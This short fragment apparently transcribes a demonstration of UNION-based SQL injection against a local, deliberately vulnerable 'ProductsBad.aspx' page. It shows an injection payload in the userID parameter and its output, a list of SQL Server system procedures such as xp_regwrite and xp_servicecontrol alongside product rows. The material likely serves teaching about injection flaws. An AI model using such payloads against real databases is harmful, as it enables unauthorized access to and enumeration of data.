 localhost:1247/ProductsBad.aspx?userID=admin%20%27%20union%20select%200,null,%20name%20from%20sys.all_objec...
0 xp_regenumvalues
0 xp_regread
0 xp_regremovemultistring
0 xp_regwrite
0 xp_repl_convert_encrypt_sysadmin_wrapper
0 xp_replposteor
0 xp_revokelogin
0 xp_servicecontrol
0 xp_sprintf
0 xp_sqlagent_enum_jobs
0 xp_sqlagent_is_starting
0 xp_sqlagent_monitor
0 xp_sqlagent_notify
0 xp_sqlagent_param
0 xp_sqlmaint
0 xp_sscanf
0 xp_subdirs
0 xp_sysmail_activate
0 xp_sysmail_attachment_load
0 xp_sysmail_format_query
1 desktop admin
2 laptop admin
3 tablet admin